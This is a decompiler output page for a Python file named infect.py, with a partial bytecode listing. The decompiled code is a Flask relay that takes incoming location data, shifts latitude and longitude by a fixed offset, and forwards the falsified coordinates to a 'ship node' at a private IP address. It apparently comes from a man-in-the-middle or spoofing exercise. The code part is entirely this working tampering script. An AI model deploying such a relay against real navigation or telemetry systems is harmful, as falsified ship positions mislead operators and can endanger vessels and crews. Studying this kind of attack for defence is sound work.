 Python Code - Decompilation Success
1 # Decompiled with PyLingual (https://pylingual.io)
2 # Internal filename: infect.py
3 # Bytecode version: 3.12.0rc2 (3531)
4 # Source timestamp: 1970-01-01 00:00:00 UTC (0)
5
6 import requests
7 from flask import Flask, request, jsonify
8 app = Flask(__name__)
9
10 def infect(location_data):
11     location_data['latitude'] += 2.593627
12     location_data['longitude'] += 2.593627
13     return location_data
14
15 @app.route('/location_data', methods=['POST'])
16 def location_data():
17     location_data = request.json
18     print('Received data from attack instruction PC:', location_data)
19     location_data = infect(location_data)
20     url = 'http://192.168.101.101:4653/location_data'
21     response = requests.post(url, json=location_data)
22     print('Response from ship node:', response.text)
23     return jsonify({'message': 'Data forwarded to ship node successfully!'})
Submitted Bytecode
1 0 LOAD_CONST 0 (0)
1 2 LOAD_CONST 1 (None)
1 4 IMPORT_NAME 0 (requests)
1 6 STORE_NAME 0 (requests)
1 8 LOAD_CONST 0 (0)
1 10 LOAD_CONST 2 (('Flask', 'request', 'jsonify'))
1 12 IMPORT_NAME 1 (flask)
1 14 IMPORT_FROM 2 (Flask)
1 16 STORE_NAME 2 (Flask)
1 18 IMPORT_FROM 3 (request)
1 20 STORE_NAME 3 (request)
1 22 IMPORT_FROM 4 (jsonify)
1 24 STORE_NAME 4 (jsonify)
1 26 POP_TOP
1 28 PUSH_NULL
1 30 LOAD_NAME 2 (Flask)
1 32 LOAD_NAME 5 (__name__)
1 34 CALL 1
1 36 STORE_NAME 6 (app)
1 38 LOAD_CONST 3 (code object infect)
1 40 MAKE_FUNCTION 0 (No arguments)
1 42 STORE_NAME 7 (infect)
1 44 LOAD_NAME 6 (app)